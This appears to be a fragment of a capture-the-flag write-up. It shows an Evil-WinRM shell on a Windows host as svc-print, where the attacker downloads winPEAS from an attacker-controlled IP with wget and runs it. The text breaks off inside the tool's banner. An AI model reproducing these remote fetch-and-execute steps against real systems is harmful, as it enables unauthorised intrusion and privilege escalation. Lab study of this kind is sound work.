 *Evil-WinRM* PS C:\Users\svc-print\Desktop> mkdir valoe
Directory: C:\Users\svc-print\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       10/31/2022   2:59 PM                valoe
*Evil-WinRM* PS C:\Users\svc-print\Desktop> cd valoe
*Evil-WinRM* PS C:\Users\svc-print\Desktop\valoe> wget http://10.10.14.14/winPEASx64.exe -OutFile winpeas.exe
*Evil-WinRM* PS C:\Users\svc-print\Desktop\valoe> dir
Directory: C:\Users\svc-print\Desktop\valoe
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/31/2022   3:00 PM        1964032 winpeas.exe
*Evil-WinRM* PS C:\Users\svc-print\Desktop\valoe> .\winpeas.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t RE
G_DWORD /d 1' and then start a new CMD
((((((((((((((((((((((((((((((((
(((((((((((((((((((((((((((((((((((((((((((
((((((((((((((**********/##########(((((((((((((
((((((((((((********************/#######(((((((((((
((((((((******************/@@@@@/****######((((((((((
((((((********************@@@@@@@@@@/***,####((((((((((